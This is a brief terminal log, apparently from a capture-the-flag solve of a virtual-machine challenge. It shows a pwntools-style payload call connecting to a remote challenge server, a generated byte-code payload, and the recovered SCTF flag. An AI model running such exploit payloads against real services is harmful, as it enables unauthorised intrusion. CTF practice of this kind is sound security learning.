 In [22]: payload(0)
[x] Opening connection to 1.95.68.23 on port 58924
[x] Opening connection to 1.95.68.23 on port 58924: Trying 1.95.68.23
[+] Opening connection to 1.95.68.23 on port 58924: Done
[*] Generated 61-bytes vmcode b'&flag1&\x00\x00\x00\x00&\x00\x00\x00\x00$&\x02\x00\
x00\x0001&\x00\x01\x00\x00#&P\x00\x00\x00$&\x00\x00\x00\x0001&\x00\x01\x00\x00#&\x0
1\x00\x00\x00&\x01\x00\x00\x0003'
[+] FLAG is: SCTF{85871d54e53beea93a8e6e62365794a}
[*] Closed connection to 1.95.68.23 port 58924